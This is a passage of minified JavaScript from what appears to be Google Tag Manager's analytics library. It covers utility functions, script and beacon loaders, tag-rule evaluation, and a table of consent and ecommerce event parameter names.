throw Error(String(a)+" is not an iterable or ArrayLike");},xa=function(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c},ya=function(a){return a instanceof Array?a:xa(h(a))},za=ka&&typeof na(Object,"assign")=="function"?na(Object,"assign"):function(a,b){if(a==null)throw new TypeError("No nullish arg");a=Object(a);for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};
oa("Object.assign",function(a){return a||za},"es6");var Aa=function(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b};/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var Ba=this||self,Ca=function(a,b){function c(){}c.prototype=b.prototype;a.Tn=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.Dq=function(d,e,f){for(var g=Array(arguments.length-2),l=2;l<arguments.length;l++)g[l-2]=arguments[l];return b.prototype[e].apply(d,g)}};var Ea=[];function Fa(a){return Ea[a]===void 0?!1:Ea[a]};function Ga(){for(var a=Ja,b={},c=0;c<a.length;++c)b[a[c]]=c;return b}function Ka(){var a="ABCDEFGHIJKLMNOPQRSTUVWXYZ";a+=a.toLowerCase()+"0123456789-_";return a+"."}var Ja,La;function Ma(a){Ja=Ja||Ka();La=La||Ga();for(var b=[],c=0;c<a.length;c+=3){var d=c+1<a.length,e=c+2<a.length,f=a.charCodeAt(c),g=d?a.charCodeAt(c+1):0,l=e?a.charCodeAt(c+2):0,m=f>>2,n=(f&3)<<4|g>>4,p=(g&15)<<2|l>>6,q=l&63;e||(q=64,d||(p=64));b.push(Ja[m],Ja[n],Ja[p],Ja[q])}return b.join("")}
function Na(a){function b(m){for(;d<a.length;){var n=a.charAt(d++),p=La[n];if(p!=null)return p;if(!/^[\s\xa0]*$/.test(n))throw Error("Unknown base64 encoding at char: "+n);}return m}Ja=Ja||Ka();La=La||Ga();for(var c="",d=0;;){var e=b(-1),f=b(0),g=b(64),l=b(64);if(l===64&&e===-1)return c;c+=String.fromCharCode(e<<2|f>>4);g!==64&&(c+=String.fromCharCode(f<<4&240|g>>2),l!==64&&(c+=String.fromCharCode(g<<6&192|l)))}};var Oa={};function Pa(a,b){var c=Oa[a];c||(c=Oa[a]=[]);c[b]=!0}function Qa(a){for(var b=[],c=0,d=0;d<a.length;d++)d%8===0&&d>0&&(b.push(String.fromCharCode(c)),c=0),a[d]&&(c|=1<<d%8);c>0&&b.push(String.fromCharCode(c));return Ma(b.join("")).replace(/\.+$/,"")};function Ra(){}function Sa(a){return typeof a==="function"}function Ta(a){return typeof a==="string"}function Ua(a){return typeof a==="number"&&!isNaN(a)}function Wa(a){return Array.isArray(a)?a:[a]}function Xa(a,b){if(a&&Array.isArray(a))for(var c=0;c<a.length;c++)if(a[c]&&b(a[c]))return a[c]}function Ya(a,b){if(!Ua(a)||!Ua(b)||a>b)a=0,b=2147483647;return Math.floor(Math.random()*(b-a+1)+a)}
function Za(a,b){for(var c=new $a,d=0;d<a.length;d++)c.set(a[d],!0);for(var e=0;e<b.length;e++)if(c.get(b[e]))return!0;return!1}function ab(a,b){for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(c,a[c])}function bb(a){return!!a&&(Object.prototype.toString.call(a)==="[object Arguments]"||Object.prototype.hasOwnProperty.call(a,"callee"))}function cb(a){return Math.round(Number(a))||0}function db(a){return"false"===String(a).toLowerCase()?!1:!!a}
function eb(a){var b=[];if(Array.isArray(a))for(var c=0;c<a.length;c++)b.push(String(a[c]));return b}function fb(a){return a?a.replace(/^\s+|\s+$/g,""):""}function gb(){return new Date(Date.now())}function hb(){return gb().getTime()}var $a=function(){this.prefix="gtm.";this.values={}};$a.prototype.set=function(a,b){this.values[this.prefix+a]=b};$a.prototype.get=function(a){return this.values[this.prefix+a]};$a.prototype.contains=function(a){return this.get(a)!==void 0};
function ib(a,b){return a&&a.hasOwnProperty("currencyCode")?a.currencyCode:b}function jb(a){var b=a;return function(){if(b){var c=b;b=void 0;try{c()}catch(d){}}}}function kb(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c])}function lb(a,b){for(var c=[],d=0;d<a.length;d++)c.push(a[d]),c.push.apply(c,b[a[d]]||[]);return c}function mb(a,b){return a.length>=b.length&&a.substring(0,b.length)===b}function nb(a,b){return a.length>=b.length&&a.substring(a.length-b.length,a.length)===b}
function ob(a,b){for(var c={},d=c,e=a.split("."),f=0;f<e.length-1;f++)d=d[e[f]]={};d[e[e.length-1]]=b;return c}var pb=/^\w{1,9}$/;function qb(a,b){a=a||{};b=b||",";var c=[];ab(a,function(d,e){pb.test(d)&&e&&c.push(d)});return c.join(b)}
function rb(a){for(var b=[],c=0;c<a.length;c++){var d=a.charCodeAt(c);d<128?b.push(d):d<2048?b.push(192|d>>6,128|d&63):d<55296||d>=57344?b.push(224|d>>12,128|d>>6&63,128|d&63):(d=65536+((d&1023)<<10|a.charCodeAt(++c)&1023),b.push(240|d>>18,128|d>>12&63,128|d>>6&63,128|d&63))}return new Uint8Array(b)}function sb(a,b){function c(){e&&++d===b&&(e(),e=null,c.done=!0)}var d=0,e=a;c.done=!1;return c}
function tb(a,b){function c(m){var n=m.split("=")[0];return a.indexOf(n)<0?m:n+"=0"}function d(m){return m.split("&").map(c).filter(function(n){return n!==void 0}).join("&")}var e=b.href.split(/[?#]/)[0],f=b.search,g=b.hash;f[0]==="?"&&(f=f.substring(1));g[0]==="#"&&(g=g.substring(1));f=d(f);g=d(g);f!==""&&(f="?"+f);g!==""&&(g="#"+g);var l=""+e+f+g;l[l.length-1]==="/"&&(l=l.substring(0,l.length-1));return l}
function vb(a){for(var b=0;b<3;++b)try{var c=decodeURIComponent(a).replace(/\+/g," ");if(c===a)break;a=c}catch(d){return""}return a};/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
var wb=globalThis.trustedTypes,xb;function yb(){var a=null;if(!wb)return a;try{var b=function(c){return c};a=wb.createPolicy("goog#html",{createHTML:b,createScript:b,createScriptURL:b})}catch(c){}return a}function zb(){xb===void 0&&(xb=yb());return xb};var Ab=function(a){this.D=a};Ab.prototype.toString=function(){return this.D+""};var Bb=/^\s*(?!javascript:)(?:[\w+.-]+:|[^:/?#]*(?:[/?#]|$))/i;function Cb(a,b){throw Error(b===void 0?"unexpected value "+a+"!":b);};var Eb=function(a){this.D=a};Eb.prototype.toString=function(){return this.D+""};var Fb=Array.prototype.indexOf?function(a,b){return Array.prototype.indexOf.call(a,b,void 0)}:function(a,b){if(typeof a==="string")return typeof b!=="string"||b.length!=1?-1:a.indexOf(b,0);for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1};function Gb(a){return a===null?"null":a===void 0?"undefined":a};var k=window,y=document,Hb=navigator;function Ib(){var a;try{a=Hb.serviceWorker}catch(b){return}return a}var Jb=y.currentScript,Kb=Jb&&Jb.src;function Lb(a,b){var c=k[a];k[a]=c===void 0?b:c;return k[a]}function Mb(a){return(Hb.userAgent||"").indexOf(a)!==-1}function Nb(){return Mb("Firefox")||Mb("FxiOS")}function Ob(){return Mb("Edg/")||Mb("EdgA/")||Mb("EdgiOS/")}var Pb={async:1,nonce:1,onerror:1,onload:1,src:1,type:1},Qb={height:1,onload:1,src:1,style:1,width:1};
function Rb(a,b,c){b&&ab(b,function(d,e){d=d.toLowerCase();c.hasOwnProperty(d)||a.setAttribute(d,e)})}
function Sb(a,b,c,d,e){var f=y.createElement("script");Rb(f,d,Pb);f.type="text/javascript";f.async=d&&d.async===!1?!1:!0;var g,l=Gb(a),m=zb(),n=m?m.createScriptURL(l):l;g=new Ab(n);var p;if(g instanceof Ab)p=g.D;else throw Error("");f.src=p;var q,r=f.ownerDocument;r=r===void 0?document:r;var t,v,u=(v=(t=r).querySelector)==null?void 0:v.call(t,"script[nonce]");(q=u==null?"":u.nonce||u.getAttribute("nonce")||"")&&f.setAttribute("nonce",q);b&&(f.onload=b);c&&(f.onerror=c);if(e)e.appendChild(f);else{var w=
y.getElementsByTagName("script")[0]||y.body||y.head;w.parentNode.insertBefore(f,w)}return f}function Tb(){if(Kb){var a=Kb.toLowerCase();if(a.indexOf("https://")===0)return 2;if(a.indexOf("http://")===0)return 3}return 1}
function Ub(a,b,c,d,e){var f;f=f===void 0?!0:f;var g=e,l=!1;g||(g=y.createElement("iframe"),l=!0);Rb(g,c,Qb);d&&ab(d,function(n,p){g.dataset[n]=p});f&&(g.height="0",g.width="0",g.style.display="none",g.style.visibility="hidden");a!==void 0&&(g.src=a);if(l){var m=y.body&&y.body.lastChild||y.body||y.head;m.parentNode.insertBefore(g,m)}b&&(g.onload=b);return g}function Vb(a,b,c,d){return Wb(a,b,c,d)}function Xb(a,b,c,d){a.addEventListener&&a.addEventListener(b,c,!!d)}
function Yb(a){k.setTimeout(a,0)}function Zb(a,b){return a&&b&&a.attributes&&a.attributes[b]?a.attributes[b].value:null}function $b(a){var b=a.innerText||a.textContent||"";b&&b!==" "&&(b=b.replace(/^[\s\xa0]+/g,""),b=b.replace(/[\s\xa0]+$/g,""));b&&(b=b.replace(/(\xa0+|\s{2,}|\n|\r\t)/g," "));return b}function ac(a,b,c){var d;try{d=Hb.sendBeacon&&Hb.sendBeacon(a)}catch(e){Pa("TAGGING",15)}d?b==null||b():Wb(a,b,c)}
function bc(a,b){try{if(Hb.sendBeacon!==void 0)return Hb.sendBeacon(a,b)}catch(c){Pa("TAGGING",15)}return!1}var cc=Object.freeze({cache:"no-store",credentials:"include",keepalive:!0,method:"POST",mode:"no-cors",redirect:"follow"});
function dc(a,b,c,d,e){if(ec()){var f=na(Object,"assign").call(Object,{},cc);b&&(f.body=b);c&&(c.attributionReporting&&(f.attributionReporting=c.attributionReporting),c.browsingTopics!==void 0&&(f.browsingTopics=c.browsingTopics),c.credentials&&(f.credentials=c.credentials),c.keepalive!==void 0&&(f.keepalive=c.keepalive),c.method&&(f.method=c.method),c.mode&&(f.mode=c.mode));try{var g=k.fetch(a,f);if(g)return g.then(function(m){m&&(m.ok||m.status===0)?d==null||d():e==null||e()}).catch(function(){e==
null||e()}),!0}catch(m){}}if((c==null?0:c.Vd)||(c==null?0:c.credentials)&&c.credentials!=="include")return e==null||e(),!1;if(b){var l=bc(a,b);l?d==null||d():e==null||e();return l}fc(a,d,e);return!0}function ec(){return typeof k.fetch==="function"}function hc(){var a=k.performance;if(a&&Sa(a.now))return a.now()}
function ic(){var a,b=k.performance;if(b&&b.getEntriesByType)try{var c=b.getEntriesByType("navigation");c&&c.length>0&&(a=c[0].type)}catch(d){return"e"}if(!a)return"u";switch(a){case "navigate":return"n";case "back_forward":return"h";case "reload":return"r";case "prerender":return"p";default:return"x"}}function jc(){return k.performance||void 0}function kc(){var a=k.webPixelsManager;return a?a.createShopifyExtend!==void 0:!1}
var Wb=function(a,b,c,d){var e=new Image(1,1);Rb(e,d,{});e.onload=function(){e.onload=null;b&&b()};e.onerror=function(){e.onerror=null;c&&c()};e.src=a;return e},fc=ac;/*
 jQuery (c) 2005, 2012 jQuery Foundation, Inc. jquery.org/license.
*/
var lc=/\[object (Boolean|Number|String|Function|Array|Date|RegExp)\]/,mc=function(a){if(a==null)return String(a);var b=lc.exec(Object.prototype.toString.call(Object(a)));return b?b[1].toLowerCase():"object"},nc=function(a,b){return Object.prototype.hasOwnProperty.call(Object(a),b)},oc=function(a){if(!a||mc(a)!="object"||a.nodeType||a==a.window)return!1;try{if(a.constructor&&!nc(a,"constructor")&&!nc(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}for(var b in a);return b===void 0||
nc(a,b)},pc=function(a,b){var c=b||(mc(a)=="array"?[]:{}),d;for(d in a)if(nc(a,d)){var e=a[d];mc(e)=="array"?(mc(c[d])!="array"&&(c[d]=[]),c[d]=pc(e,c[d])):oc(e)?(oc(c[d])||(c[d]={}),c[d]=pc(e,c[d])):c[d]=e}return c};var qc=function(a){this.message=a};function rc(a){a.Jq=!0;return a};function sc(a){var b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[a];return b===void 0?new qc("Value "+a+" can not be encoded in web-safe base64 dictionary."):b};function tc(a){switch(a){case 1:return"1";case 2:case 4:return"0";default:return"-"}};var uc=/^[1-9a-zA-Z_-][1-9a-c][1-9a-v]\d$/;function vc(a,b){for(var c="",d=!0;a>7;){var e=a&31;a>>=5;d?d=!1:e|=32;c=""+sc(e)+c}a<<=2;d||(a|=32);return c=""+sc(a|b)+c}
function wc(a,b){var c;var d=a.hf,e=a.Dg;d===void 0?c="":(e||(e=0),c=""+vc(1,1)+sc(d<<2|e));var f=a.Rm,g="4"+c+(f?""+vc(2,1)+sc(f):""),l,m=a.Ij;l=m&&uc.test(m)?""+vc(3,2)+m:"";var n,p=a.Ej;n=p?""+vc(4,1)+sc(p):"";var q;var r=a.ctid;if(r&&b){var t=vc(5,3),v=r.split("-"),u=v[0].toUpperCase();if(u!=="GTM"&&u!=="OPT")q="";else{var w=v[1];q=""+t+sc(1+w.length)+(a.Dn||0)+w}}else q="";var x=a.Rn,z=a.canonicalId,C=a.Ra,B=a.Qq,G=g+l+n+q+(x?""+vc(6,1)+sc(x):"")+(z?""+vc(7,3)+sc(z.length)+z:"")+(C?""+vc(8,3)+
sc(C.length)+C:"")+(B?""+vc(9,3)+sc(B.length)+B:""),L;var H=a.Tm;H=H===void 0?{}:H;for(var R=[],S=h(Object.keys(H)),I=S.next();!I.done;I=S.next()){var U=I.value;R[Number(U)]=H[U]}if(R.length){var fa=vc(10,3),aa;if(R.length===0)aa=sc(0);else{for(var O=[],M=0,X=!1,ha=0;ha<R.length;ha++){X=!0;var ca=ha%6;R[ha]&&(M|=1<<ca);ca===5&&(O.push(sc(M)),M=0,X=!1)}X&&O.push(sc(M));aa=O.join("")}var wa=aa;L=""+fa+sc(wa.length)+wa}else L="";var Da=a.Jn,Va=a.On,Ha=a.Sn;return G+L+(Da?""+vc(11,3)+sc(Da.length)+Da:
"")+(Va?""+vc(13,3)+sc(Va.length)+Va:"")+(Ha?""+vc(14,1)+sc(Ha):"")};function xc(a,b){for(var c=Na(b),d=new Uint8Array(c.length),e=0;e<c.length;e++)d[e]=c.charCodeAt(e);if(d.length!==32)throw Error("Key is not 32 bytes.");return yc(a,d)}function yc(a,b){if(a==="")return"";var c=rb(a),d=b.slice(-2),e=[].concat(ya(d),ya(c)).map(function(g,l){return g^b[l%b.length]}),f=new Uint8Array([].concat(ya(e),ya(d)));return Ma(String.fromCharCode.apply(String,ya(f))).replace(/\.+$/,"")};var zc=function(){function a(b){return{toString:function(){return b}}}return{Xj:a("consent"),hh:a("convert_case_to"),ih:a("convert_false_to"),jh:a("convert_null_to"),kh:a("convert_true_to"),mh:a("convert_undefined_to"),ro:a("debug_mode_metadata"),Ca:a("function"),Ne:a("instance_name"),hm:a("live_only"),jm:a("malware_disabled"),METADATA:a("metadata"),qm:a("original_activity_id"),mq:a("original_vendor_template_id"),lq:a("once_on_load"),om:a("once_per_event"),Ji:a("once_per_load"),oq:a("priority_override"),
sq:a("respected_consent_types"),Ri:a("setup_tags"),Ve:a("tag_id"),Zi:a("teardown_tags")}}();var Xc;var Yc=[],Zc=[],$c=[],ad=[],bd=[],cd,dd,ed;function fd(a){ed=ed||a}
function gd(){for(var a=data.resource||{},b=a.macros||[],c=0;c<b.length;c++)Yc.push(b[c]);for(var d=a.tags||[],e=0;e<d.length;e++)ad.push(d[e]);for(var f=a.predicates||[],g=0;g<f.length;g++)$c.push(f[g]);for(var l=a.rules||[],m=0;m<l.length;m++){for(var n=l[m],p={},q=0;q<n.length;q++){var r=n[q][0];p[r]=Array.prototype.slice.call(n[q],1);r!=="if"&&r!=="unless"||hd(p[r])}Zc.push(p)}}
function hd(a){}var id,jd=[],kd=[];function ld(a,b,c){try{return dd(md(a,b,c))}catch(d){JSON.stringify(a)}return 2}
var md=function(a,b,c){c=c||[];var d={},e;for(e in a)a.hasOwnProperty(e)&&(d[e]=nd(a[e],b,c));return d},nd=function(a,b,c){if(Array.isArray(a)){var d;switch(a[0]){case "function_id":return a[1];case "list":d=[];for(var e=1;e<a.length;e++)d.push(nd(a[e],b,c));return d;case "macro":var f=a[1];if(c[f])return;var g=Yc[f];if(!g||b.isBlocked(g))return;c[f]=!0;var l=String(g[zc.Ne]);try{var m=md(g,b,c);m.vtp_gtmEventId=b.id;b.priorityId&&(m.vtp_gtmPriorityId=b.priorityId);d=od(m,{event:b,index:f,type:2,
name:l});id&&(d=id.Um(d,m))}catch(z){b.logMacroError&&b.logMacroError(z,Number(f),l),d=!1}c[f]=!1;return d;case "map":d={};for(var n=1;n<a.length;n+=2)d[nd(a[n],b,c)]=nd(a[n+1],b,c);return d;case "template":d=[];for(var p=!1,q=1;q<a.length;q++){var r=nd(a[q],b,c);ed&&(p=p||ed.An(r));d.push(r)}return ed&&p?ed.Xm(d):d.join("");case "escape":d=nd(a[1],b,c);if(ed&&Array.isArray(a[1])&&a[1][0]==="macro"&&ed.Bn(a))return ed.Nn(d);d=String(d);for(var t=2;t<a.length;t++)Gc[a[t]]&&(d=Gc[a[t]](d));return d;
case "tag":var v=a[1];if(!ad[v])throw Error("Unable to resolve tag reference "+v+".");return{mj:a[2],index:v};case "zb":var u={arg0:a[2],arg1:a[3],ignore_case:a[5]};u[zc.Ca]=a[1];var w=ld(u,b,c),x=!!a[4];return x||w!==2?x!==(w===1):null;default:throw Error("Attempting to expand unknown Value type: "+a[0]+".");}}return a},od=function(a,b){var c=a[zc.Ca],d=b&&b.event;if(!c)throw Error("Error: No function name given for function call.");var e=cd[c],f=b&&b.type===2&&(d==null?void 0:d.reportMacroDiscrepancy)&&
e&&jd.indexOf(c)!==-1,g={},l;for(l in a)a.hasOwnProperty(l)&&mb(l,"vtp_")&&e&&(g[l]=a[l]);e&&d&&d.cachedModelValues&&(g.vtp_gtmCachedValues=d.cachedModelValues);if(b){if(b.name==null){var m;a:{var n=b.type,p=b.index;if(p==null)m="";else{var q;switch(n){case 2:q=Yc[p];break;case 1:q=ad[p];break;default:m="";break a}var r=q&&q[zc.Ne];m=r?String(r):""}}b.name=m}e&&(g.vtp_gtmEntityIndex=b.index,g.vtp_gtmEntityName=b.name)}var t,v,u;if(f&&kd.indexOf(c)===-1){kd.push(c);var w=hb();t=e(g);var x=hb()-w,z=
hb();v=Xc(c,b);u=x-(hb()-z)}else if(e&&(t=e(g)),!e||f)v=Xc(c,b);if(f&&d){d.reportMacroDiscrepancy(d.id,c,void 0,!0);var C;a:{var B=t;if(B==void 0||Array.isArray(B)||oc(B))C=!0;else{switch(typeof B){case "boolean":case "number":case "string":case "function":C=!0;break a}C=!1}}if(C){var G=!1;if(Array.isArray(t))G=!Array.isArray(v);else if(oc(t))if(oc(v)){if(c==="__gas")a:{for(var L=t,H=v,R=h(Object.keys(L)),S=R.next();!S.done;S=R.next()){var I=S.value;if(I==="vtp_fieldsToSet"||I==="vtp_contentGroup"||
I==="vtp_dimension"||I==="vtp_metric"){var U=L[I],fa=H[I.substring(4)];if(pd(I,U,H[I])&&pd(I,U,fa))continue;else{G=!0;break a}}if(I!=="vtp_gtmCachedValues"&&I!=="vtp_gtmEntityIndex"&&I!=="vtp_gtmEntityName"&&I!=="function"&&I!=="instance_name"){var aa=L[I];if(!qd(H[I],aa)||!qd(H[I.substring(4)],aa)){G=!0;break a}}}G=!1}}else G=!0;else G=typeof t==="function"?typeof v!=="function":t!==v;G&&d.reportMacroDiscrepancy(d.id,c)}else t!==v&&d.reportMacroDiscrepancy(d.id,c);u!==void 0&&d.reportMacroDiscrepancy(d.id,
c,u)}return e?t:v};function pd(a,b,c){if(b.length!==c.length)return!1;var d,e;a==="vtp_fieldsToSet"?(d="fieldName",e="value"):(d="index",e=a==="vtp_contentGroup"?"group":a==="vtp_dimension"?"dimension":"metric");for(var f=0;f<b.length;f++)if(!qd(b[f][d],c[f][d])||!qd(b[f][e],c[f][e]))return!1;return!0}
function qd(a,b){return typeof a==="number"?typeof b!=="number"?!1:String(a).length===13?Math.abs(a-b)<1E3:a===b:typeof a==="function"?typeof b==="function":Array.isArray(a)?Array.isArray(b)&&a.length===b.length?!0:!1:oc(a)?oc(b):a===b};function rd(a){var b;b=b===void 0?!1:b;var c,d;return((c=data)==null?0:(d=c.blob)==null?0:d.hasOwnProperty(a))?!!data.blob[a]:b}function A(a){var b;b=b===void 0?"":b;var c,d;return((c=data)==null?0:(d=c.blob)==null?0:d.hasOwnProperty(a))?String(data.blob[a]):b}function sd(a){var b,c;return((b=data)==null?0:(c=b.blob)==null?0:c.hasOwnProperty(a))?Number(data.blob[a]):0}function td(a){var b;b=b===void 0?[]:b;var c,d,e=(c=data)==null?void 0:(d=c.blob)==null?void 0:d[a];return Array.isArray(e)?e:b}
function ud(a){var b;b=b===void 0?"":b;var c=vd(46);return c&&(c==null?0:c.hasOwnProperty(a))?String(c[a]):b}function wd(a,b){var c=vd(46);return c&&(c==null?0:c.hasOwnProperty(a))?Number(c[a]):b}function vd(a){var b,c;return(b=data)==null?void 0:(c=b.blob)==null?void 0:c[a]};var xd=function(a,b,c){var d;d=Error.call(this,c);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.permissionId=a;this.parameters=b;this.name="PermissionError"};ua(xd,Error);xd.prototype.getMessage=function(){return this.message};function yd(a){function b(r){for(var t=0;t<r.length;t++)d[r[t]]=!0}for(var c=[],d=[],e=zd(a),f=0;f<Zc.length;f++){var g=Zc[f],l=Ad(g,e);if(l){for(var m=g.add||[],n=0;n<m.length;n++)c[m[n]]=!0;b(g.block||[])}else l===null&&b(g.block||[]);}for(var p=[],q=0;q<ad.length;q++)c[q]&&!d[q]&&(p[q]=!0);return p}
function Ad(a,b){for(var c=a["if"]||[],d=0;d<c.length;d++){var e=b(c[d]);if(e===0)return!1;if(e===2)return null}for(var f=a.unless||[],g=0;g<f.length;g++){var l=b(f[g]);if(l===2)return null;if(l===1)return!1}return!0}function zd(a){var b=[];return function(c){b[c]===void 0&&(b[c]=ld($c[c],a));return b[c]}};function Bd(a,b){b[zc.hh]&&typeof a==="string"&&(a=b[zc.hh]===1?a.toLowerCase():a.toUpperCase());b.hasOwnProperty(zc.jh)&&a===null&&(a=b[zc.jh]);b.hasOwnProperty(zc.mh)&&a===void 0&&(a=b[zc.mh]);b.hasOwnProperty(zc.kh)&&a===!0&&(a=b[zc.kh]);b.hasOwnProperty(zc.ih)&&a===!1&&(a=b[zc.ih]);return a};function Cd(a,b,c,d){if(a)for(var e=0;e<a.length;e++){var f=void 0,g="A policy function denied the permission request";try{f=a[e](b,c,d),g+="."}catch(l){g=typeof l==="string"?g+(": "+l):l instanceof Error?g+(": "+l.message):g+"."}if(!f)throw new xd(c,d,g);}}function Dd(a,b){var c=(void 0).kn();return function(d){var e=Aa.apply(1,arguments);if(d){var f=c.D(d),g=c.D("all");if(f||g){var l=b.apply(void 0,[d].concat(ya(e)));Cd(f,a,d,l);Cd(g,a,d,l)}}}};A(5);A(20);A(1);rd(29);rd(28);var D={N:{dk:1,hk:2,Fm:3,vm:4,rh:5,sh:6,Ul:7,jk:8,Tl:9,bk:10,Zj:11,Cm:12,Am:13,Uj:14,Oj:15,Qj:16,km:17,ik:18,im:19,fk:20,lm:21,Vj:22,Pj:23,Rj:24,ek:25,Tj:26,Bm:27,Pl:28,am:29,Zl:30,Yl:31,Sl:32,Ql:33,Rl:34,Ll:35,Kl:36,Nl:37,Ol:38,Ml:39}};D.N[D.N.dk]="CREATE_EVENT_SOURCE";D.N[D.N.hk]="EDIT_EVENT";D.N[D.N.Fm]="TRAFFIC_TYPE";D.N[D.N.vm]="REFERRAL_EXCLUSION";D.N[D.N.rh]="ECOMMERCE_FROM_GTM_TAG";D.N[D.N.sh]="ECOMMERCE_FROM_GTM_UA_SCHEMA";D.N[D.N.Ul]="GA_SEND";D.N[D.N.jk]="EM_FORM";D.N[D.N.Tl]="GA_GAM_LINK";
D.N[D.N.bk]="CREATE_EVENT_AUTO_PAGE_PATH";D.N[D.N.Zj]="CREATED_EVENT";D.N[D.N.Cm]="SIDELOADED";D.N[D.N.Am]="SGTM_LEGACY_CONFIGURATION";D.N[D.N.Uj]="CCD_EM_EVENT";D.N[D.N.Oj]="AUTO_REDACT_EMAIL";D.N[D.N.Qj]="AUTO_REDACT_QUERY_PARAM";D.N[D.N.km]="MULTIPLE_PAGEVIEW_FROM_CONFIG";D.N[D.N.ik]="EM_EVENT_SENT_BEFORE_CONFIG";D.N[D.N.im]="LOADED_VIA_CST_OR_SIDELOADING";D.N[D.N.fk]="DECODED_PARAM_MATCH";D.N[D.N.lm]="NON_DECODED_PARAM_MATCH";D.N[D.N.Vj]="CCD_EVENT_SGTM";D.N[D.N.Pj]="AUTO_REDACT_EMAIL_SGTM";
D.N[D.N.Rj]="AUTO_REDACT_QUERY_PARAM_SGTM";D.N[D.N.ek]="DAILY_LIMIT_REACHED";D.N[D.N.Tj]="BURST_LIMIT_REACHED";D.N[D.N.Bm]="SHARED_USER_ID_SET_AFTER_REQUEST";D.N[D.N.Pl]="GA4_MULTIPLE_SESSION_COOKIES";D.N[D.N.am]="INVALID_GA4_SESSION_COUNT";D.N[D.N.Zl]="INVALID_GA4_LAST_EVENT_TIMESTAMP";D.N[D.N.Yl]="INVALID_GA4_JOIN_TIMER";D.N[D.N.Sl]="GA4_STALE_SESSION_COOKIE_SELECTED";D.N[D.N.Ql]="GA4_SESSION_COOKIE_GS1_READ";D.N[D.N.Rl]="GA4_SESSION_COOKIE_GS2_READ";D.N[D.N.Ll]="GA4_DL_PARAM_RECOVERY_AVAILABLE";
D.N[D.N.Kl]="GA4_DL_PARAM_RECOVERY_APPLIED";D.N[D.N.Nl]="GA4_GOOGLE_SIGNALS_ALLOWED";D.N[D.N.Ol]="GA4_GOOGLE_SIGNALS_ENABLED";D.N[D.N.Ml]="GA4_FALLBACK_REQUEST";var Jd={},Kd=(Jd.uaa=!0,Jd.uab=!0,Jd.uafvl=!0,Jd.uamb=!0,Jd.uam=!0,Jd.uap=!0,Jd.uapv=!0,Jd.uaw=!0,Jd);var Od=["matches","webkitMatchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector"],Pd=new $a;function Wd(a){var b=1,c,d,e;if(a)for(b=0,d=a.length-1;d>=0;d--)e=a.charCodeAt(d),b=(b<<6&268435455)+e+(e<<14),c=b&266338304,b=c!==0?b^c>>21:b;return b};var E={m:{na:"ad_personalization",W:"ad_storage",X:"ad_user_data",Ja:"analytics_storage",dd:"region",ia:"consent_updated",qf:"wait_for_update",kk:"app_remove",lk:"app_store_refund",mk:"app_store_subscription_cancel",nk:"app_store_subscription_convert",pk:"app_store_subscription_renew",qk:"consent_update",rk:"conversion",th:"add_payment_info",uh:"add_shipping_info",wc:"add_to_cart",xc:"remove_from_cart",wh:"view_cart",Lb:"begin_checkout",yo:"generate_lead",yc:"select_item",lb:"view_item_list",yb:"select_promotion",
mb:"view_promotion",nb:"purchase",zc:"refund",Mb:"view_item",xh:"add_to_wishlist",sk:"exception",tk:"first_open",uk:"first_visit",ra:"gtag.config",Ac:"gtag.get",vk:"in_app_purchase",ed:"page_view",wk:"screen_view",xk:"session_start",yk:"source_update",zk:"timing_complete",Ak:"track_social",yh:"user_engagement",Bk:"user_id_update",fd:"gclid_link_decoration_source",gd:"gclid_storage_source",Nb:"gclgb",zb:"gclid",zh:"gclid_len",Ah:"gclgs",Bh:"gcllp",Ch:"gclst",wa:"ads_data_redaction",hd:"gad_source",
jd:"gad_source_src",Ob:"gclid_url",Dh:"gclsrc",kd:"gbraid",Bc:"wbraid",Wa:"allow_ad_personalization_signals",ie:"allow_custom_scripts",Eh:"allow_direct_google_requests",je:"allow_display_features",wf:"allow_enhanced_conversions",ld:"allow_google_signals",Fh:"allow_interest_groups",Ck:"app_id",Dk:"app_installer_id",Ek:"app_name",Fk:"app_version",Cc:"auid",zo:"auto_detection_enabled",Gh:"auto_event",Hh:"aw_remarketing",ke:"aw_remarketing_only",md:"discount",nd:"aw_feed_country",od:"aw_feed_language",
xa:"items",pd:"aw_merchant_id",xf:"aw_basket_type",Gk:"campaign_content",Hk:"campaign_id",Ik:"campaign_medium",Jk:"campaign_name",Ao:"campaign",Kk:"campaign_source",Lk:"campaign_term",me:"client_id",Ih:"rnd",Bo:"consent_update_type",Mk:"content_group",Nk:"content_type",Xa:"conversion_cookie_prefix",yf:"conversion_id",ob:"conversion_linker",ne:"conversion_linker_disabled",zf:"conversion_api",Jh:"cookie_deprecation",pb:"cookie_domain",Ya:"cookie_expires",Ab:"cookie_flags",Ec:"cookie_name",Bb:"cookie_path",
Ka:"cookie_prefix",Fc:"cookie_update",qd:"country",qb:"currency",oe:"customer_buyer_stage",Gc:"customer_lifetime_value",pe:"customer_loyalty",qe:"customer_ltv_bucket",rd:"custom_map",Ok:"gcldc",Pb:"dclid",Pk:"debug_mode",Za:"developer_id",Qk:"disable_merchant_reported_purchases",Af:"dc_custom_params",Rk:"dc_natural_search",Sk:"dynamic_event_settings",Kh:"affiliation",se:"checkout_option",Bf:"checkout_step",Lh:"coupon",sd:"item_list_name",Cf:"list_name",Tk:"promotions",Qb:"shipping",Mh:"tax",Uk:"engagement_time_msec",
